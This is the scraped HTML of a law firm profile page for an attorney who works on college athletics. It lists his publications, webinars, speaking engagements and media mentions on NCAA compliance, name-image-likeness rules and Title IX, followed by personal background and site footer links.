                                            <a class="mediaListItemTitle" href="/newsandinsights/edup-legal-making-legaleasy-name-image-likeness-in-college-athletics-from-there-to-here-with-jason-montgomery"><i>EdUp Legal</i>: Making LegalEASY: Name, Image & Likeness in College Athletics: From There to Here with Jason Montgomery</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | April 11, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/department-of-education-publishes-proposed-regulation-governing-athletics-eligibility-based-on-gender-identity">Department of Education Publishes Proposed Regulation Governing Athletics Eligibility Based on Gender Identity</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | March 20, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/2023-ncaa-compliance-report-college-athletics-at-a-crossroads">2023 NCAA Compliance Report: College Athletics at a Crossroads</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Video
                                                 | April 15, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/collegiate-sports-connect-analyzing-husch-blackwells-2022-ncaa-compliance-report"><i>Collegiate Sports Connect</i>: Analyzing Husch Blackwell's 2022 NCAA Compliance Report - Video</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Articles
                                                 | April 08, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://onlinelibrary.wiley.com/doi/epdf/10.1002/catl.31014"><i>College Athletics and the Law</i>: Uncapped education-related benefits for student-athletes can impact their federal student aid</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | March 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/2022-ncaa-compliance-report-college-athletics-in-a-state-of-transition">2022 NCAA Compliance Report: College Athletics in a State of Transition</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | January 24, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/uncapped-student-athlete-education-related-benefits-impact-on-federal-student-aid">Uncapped Student Athlete Education-Related Benefits' Impact On Federal Student Aid</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Podcast
                                                 | July 09, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/rock-m-nation-podcast-eli-stays-on-fire-and-a-couple-special-guests-talk-nil"><i>Rock M Nation Podcast</i>: Eli stays on fire and a couple special guests talk NIL</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | July 01, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-adopts-name-image-and-likeness-policies-for-student-athletes">NCAA Adopts Name, Image and Likeness Policies for Student-Athletes</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Legal Updates
                                                 | June 22, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-v-alston-five-key-takeaways"><i>NCAA v. Alston</i>: Five Key Takeaways</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                White Papers
                                                 | March 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/2021-ncaa-compliance-report-the-changing-context-of-college-athletics">2021 NCAA Compliance Report: The Changing Context of College Athletics</a>
                                            <div class="mediaListItem__teasertext"><p>How to think about the coming year and the issues that will drive the conversation around college sports.</p>
</div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--insights"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                                        <div class="tabbed-tl--events">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | January 29, 2026
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/understanding-the-spectrums-of-risk-the-realities-of-modern-division-i-college-athletics">Understanding the Spectrums of Risk: The Realities of Modern Division I College Athletics</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | September 3, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/college-athletics-nothing-is-settled-the-revolution-continues">College Athletics: Nothing is Settled, The (R)Evolution Continues</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | August 1, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.nacua.org/program-events/briefings/nil-executive-order?utm_source=constantcontact&utm_medium=email&utm_campaign=briefings073025&utm_content=registration">Speaker, "Executive Branch Updates:  A New Executive Order on 'Saving College Sports,'" NACUA Briefing</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | April 16, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-educational-breakout-2025-njcaa-convention">Speaker, "Educational Breakout," 2025 NJCAA Convention</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | March 27, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/survive-and-advance">Survive and Advance: Navigating the Evolving Legal and Regulatory Landscape of College Athletics as a Non-Division I Institution</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | January 22, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/college-athletics-a-look-at-the-continued-revolution">College Athletics: A Look at the Continued (R)Evolution</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | September 6, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="javascript:;">Moderator; Show Me the Money: Collegiate Athletics in the Age of Name, Image, and Likeness; Tenth Circuit Bench and Bar Conference</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | August 28, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/regulations-and-realities-a-look-at-the-current-landscape-of-college-athletics">Regulations and Realities: A Look at the Current Landscape of College Athletics</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | July 25, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-unfair-labor-practices-and-chasing-the-all-american-dream-are-ncaa-division-i-student-athletes-employees-santa-clara-county-bar-association">Speaker, "Unfair Labor Practices and Chasing the All American Dream: Are NCAA Division I Student Athletes Employees?" Santa Clara County Bar Association</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | May 29, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/behind-the-scenes-of-the-ncaa-committees-on-infractions-divisions-i-ii-and-iii-with-the-ncaa-managing-director">Behind the Scenes of the NCAA Committees on Infractions (Divisions I, II, and III) with the NCAA Managing Director</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | March 28, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/panelist-pay-for-play-should-college-athletes-be-considered-university-employees-university-of-iowa-college-of-law-and-the-iowa-board-of-regents">Panelist, "Pay for Play: Should College Athletes be Considered University Employees?" University of Iowa College of Law and the Iowa Board of Regents</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | February 29, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/athletics-on-an-axis">Athletics on an Axis</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | February 7, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/title-ix-athletics-equity-training-december-6-2023">Title IX Athletics Equity Training - February 7, 2024</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | October 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-navigating-the-new-era-name-image-and-likeness-in-college-athletics-association-of-jesuit-colleges-and-universities-financial-officers-and-general-counsel-conference">Speaker, "Navigating the New Era: Name, Image and Likeness in College Athletics," Association of Jesuit Colleges and Universities, Financial Officers and General Counsel Conference</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | August 31, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/ncaa-and-nil-an-update-on-the-regulatory-state-of-college-athletics">NCAA and NIL: An Update on the Regulatory State of College Athletics</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | July 26, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-title-ix-and-athletics-scoring-compliance-points-for-gender-equity-waicu-compliance-summit-2023">Speaker, "Title IX And Athletics – Scoring Compliance Points For Gender Equity," WAICU Compliance Summit 2023</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | June 13, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/moderator-changes-to-the-infractions-process-how-to-prepare-on-campus-2023-nacda-affiliates-convention">Moderator, "Changes to the Infractions Process: How to Prepare On-Campus," 2023 NACDA & Affiliates Convention</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | April 19, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="javascript:;">Speaker, "The State of College Athletics," West Virginia University</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | March 29, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="javascript:;">Speaker, "Name, Image, and Likeness," University of Maryland, College Park</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | February 27, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="javascript:;">Speaker, "NCAA and College Athletics Regulation in Higher Education," Northwestern University</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | January 31, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/navigating-the-changing-ncaa-and-legal-landscape-of-college-athletics">Navigating the Changing NCAA and Legal Landscape of College Athletics</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | January 24, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="javascript:;">Speaker, "Name, Image, and Likeness," Texas Association of State Senior College & University Business Officers (TASSCUBO)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | September 13, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://icut.org/events/EventDetails.aspx?id=1530579">Speaker, "The State of College Athletics," ICUT Annual Meeting Of Presidents And Chancellors</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Speaking Engagements
                                                 | June 10, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/speaker-legal-considerations-and-risk-management-athletics-healthcare-administrator-association-symposium">Speaker, "Legal Considerations and Risk Management," Athletics Healthcare Administrator Association Symposium</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | January 27, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-navigating-the-changing-ncaa-and-legal-landscape-of-college-athletics">Issues in Higher Education | Navigating the Changing NCAA and Legal Landscape of College Athletics</a>
                                            <div class="mediaListItem__teasertext"><p>Issues in Higher Education Webinar Series</p>
</div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | August 24, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-investigations-involving-student-athletes-issues-to-consider-and-best-practices">Issues in Higher Education | Investigations Involving Student Athletes: Issues to Consider and Best Practices</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | August 6, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/navigating-the-changing-ncaa-and-legal-landscape-of-collegiate-athletics-1">Navigating the Changing NCAA and Legal Landscape of Collegiate Athletics</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Webinar
                                                 | June 30, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="/newsandinsights/issues-in-higher-education-the-new-frontier-of-college-athlete-name-image-and-likeness">Issues in Higher Education | The New Frontier of College Athlete Name, Image and Likeness</a>
                                            <div class="mediaListItem__teasertext"><p>Issues in Higher Education Webinar Series</p>
</div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--events"></div>
                                    
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | November 28, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.missouribusinessalert.com/industries/entertainment/as-college-sports-landscape-shifts-legislation-aims-to-regulate-athlete-compensation/article_c7cc60a0-a9d2-46cd-b602-9eed43f22ea2.html">Missouri Business Alert: As college sports landscape shifts, legislation aims to regulate athlete compensation</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 30, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.insidehighered.com/news/business/revenue-strategies/2025/06/30/college-athletics-enters-uncharted-territory-july-1">Inside Higher Ed: What Happens to NCAA Athletes Now?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 11, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/husch-blackwell-earns-19-practice-rankings-in-2025-edition-of-the-legal-500">Husch Blackwell Earns 19 Practice Rankings in 2025 Edition of <i>The Legal 500</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 04, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.missouribusinessalert.com/industries/education/temporary-band-aids-ncaa-settlement-expected-to-address-issues-leave-long-term-questions/article_6569a3d8-f1a8-4420-8c95-f71057cb41ee.html">Missouri Business Alert: 'Temporary band-aids': NCAA settlement expected to address issues, leave long-term questions</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | February 12, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/there-will-be-a-college-sports-ceo-who-they-are-and-how-theyll-execute-an-impossible-task-is-up-in-the-air/"><i>CBS Sports</i>: There will be a college sports CEO. Who they are and how they'll execute an impossible task is up in the air</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 04, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/as-college-athletics-prepares-for-revenue-sharing-fallout-leaders-wonder-is-a-breakaway-from-the-ncaa-next/">Jason Montgomery Discusses <i>House</i> Fallout with <i>CBS Sports</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | April 11, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="https://theathletic.com/5406854/2024/04/11/ncaa-lawsuits-paying-players-employees/">The Athletic: Jason Montgomery Discusses Pay for Play During University of Iowa Panel Discussion (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | November 03, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.mlive.com/wolverines/2023/11/ncaa-bylaw-1161-the-legalese-of-michigans-sign-stealing-scandal.html">Jason Montgomery Speaks with <i>MLive</i> on NCAA's Investigation into Michigan Football</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | November 01, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/even-if-unaware-jim-harbaugh-can-be-held-responsible-by-ncaa-for-michigan-sign-stealing-scandal/">Jason Montgomery Discusses NCAA's Investigation into Michigan Football with <i>CBS Sports</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 14, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/flip-side-of-colorados-roster-flip-ex-buffs-qb-among-players-stuck-in-limbo-by-flawed-ncaa-waiver-process/">Jason Montgomery Discusses NCAA's Waiver Process with <i>CBS Sports</i></a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | July 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.njcaa.org/general/2022-23/releases/20230628mda2w7">NJCAA announces partnership with Husch Blackwell</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | June 12, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/the-legal-500-recognizes-14-husch-blackwell-practices-in-2023-rankings"><i>The Legal 500</i> Recognizes 14 Husch Blackwell Practices in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | November 03, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://news.bloomberglaw.com/daily-labor-report/stars-visa-is-rare-win-for-foreign-athletes-banking-on-likeness"><i>Bloomberg Law</i>: Star's Visa Is Rare Win for Foreign Athletes Banking on Likeness</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 16, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.fayobserver.com/story/sports/2022/06/16/chandler-zavala-returns-nc-state-football-ncaa-battle-father-near-death/7580528001/"><i>The Fayetteville Observer</i>: NC State football's Chandler Zavala sees future snap into focus with series of life-changing events (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 15, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.newsobserver.com/sports/college/acc/nc-state/article262496047.html"><i>The News & Observer</i>: Chandler Zavala ‘appreciative' to return for NC State football after battle with NCAA</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 17, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.athleticbusiness.com/operations/governing-bodies/article/15292080/fissures-forming-in-ncaas-nil-crackdown-attempt"><i>Athletic Business</i>: Fissures Forming in NCAA's NIL Crackdown Attempt</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | May 16, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/fissures-already-appearing-after-ncaas-attempted-crackdown-on-nil-from-boosters-collectives/"><i>CBS Sports</i>: Fissures already appearing after NCAA's attempted crackdown on NIL from boosters, collectives</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News
                                                 | April 19, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.ualrpublicradio.org/local-regional-news/2022-04-19/u-s-college-athletes-now-allowed-endorsements-international-students-prohibited"><i>KUAR</i>: College athletes now allowed endorsements, but international students prohibited</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | September 29, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/classifying-college-athletes-as-employees-nlrb-memo-sets-stage-for-further-ncaa-destabilization/"><i>CBS Sports</i>: Classifying college athletes as employees, NLRB memo sets stage for further NCAA destabilization</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 21, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.cbssports.com/college-football/news/supreme-court-cracks-ncaas-amateurism-with-unanimous-decision-allowing-unlimited-benefits-tied-to-education/"><i>CBS Sports</i>: Supreme Court cracks NCAA's amateurism with unanimous decision allowing unlimited benefits tied to education</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 15, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.bizjournals.com/chicago/news/2021/06/15/dawn-of-name-image-and-likeness-era-emerges-in-co.html"><i>Chicago Business Journal</i>: Dawn of name, image and likeness era emerges in college sports (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | June 14, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.sportsbusinessjournal.com/Journal/Issues/2021/06/14/Upfront/College-decision.aspx"><i>Sports Business Journal</i>: Dawn of NIL era looms (log-in required)</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | March 24, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.insidehighered.com/news/2021/03/24/ncaa-faces-pivotal-moment-2021"><i>Inside Higher Ed</i>: Is 2021 the Year of College Athletics Reform?</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                Media Mentions
                                                 | March 19, 2021
                                            </div>
                                            <a class="mediaListItemTitle" href="https://www.insidehighered.com/quicktakes/2021/03/19/athletes-start-notncaaproperty-protest-ahead-tourney"><i>Inside Higher Ed</i>: Athletes Start #NotNCAAProperty Protest Ahead of Tourney</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                <div class="intro-text wb-content"><p>A former football student-athlete, Jason now enjoys cheering on his school-age son at soccer, basketball and baseball games.</p>
</div>
                                <div class="wb-content"><p>Jason was a four-year letterman, team captain and two-time NAIA All-American Scholar-Athlete at Baker University. Jason&rsquo;s free time is currently enjoyed with family, and passing down his love of athletics to his young son.</p>
</div>

                                
                            </div>

                            <div id="ContentBody_leadershipdiv" class="tab-content" data-sattabs-id="leadership">
                                <div class="smallTitle">Community Leadership</div>
                                
                                <div class="wb-content"><ul>
	<li>Baker University, parMentor Program Mentor</li>
	<li>Baker University, School of Graduate and Professional Studies, Masters of Science in Sports Management, adjunct faculty member</li>
	<li>University of Iowa Infractions Hearing Competition, Volunteer Judge</li>
</ul>
</div>

                                
                            </div>

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
